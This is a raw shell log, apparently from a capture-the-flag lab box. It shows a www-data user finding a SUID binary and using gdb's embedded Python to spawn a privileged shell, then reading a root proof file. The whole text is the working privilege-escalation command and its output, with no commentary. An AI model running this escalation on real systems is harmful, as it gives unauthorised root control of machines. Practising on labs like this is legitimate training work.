 262206 84 -rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
www-data@connection:/home/connection$ /usr/bin/gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
.execl("/bin/sh", "sh", "-p")' -ex quit os.
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
# cat /root/proof.txt
cat /root/proof.txt
a7c6ea4931ab86fb54c5400204474a39
#